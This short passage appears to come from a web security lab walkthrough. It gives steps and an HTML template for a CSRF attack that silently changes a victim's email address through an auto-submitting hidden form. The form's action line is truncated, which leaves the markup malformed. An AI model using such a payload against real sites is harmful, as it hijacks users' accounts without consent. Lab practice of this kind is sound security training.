 Attempt a CSRF attack
1. In the browser, go to the exploit server.
2. Use the following template to create a basic CSRF attack for changing the victim's email
address:
<script>
    history.pushState('', '', '/')
</script>
<form action="https://YOUR-LAB-ID.web-security-academy.net/my-account/
    <input type="hidden" name="email" value="foo@bar.com" />
    <input type="submit" value="Submit request" />
</form>
<script>
    document.forms[0].submit();
</script>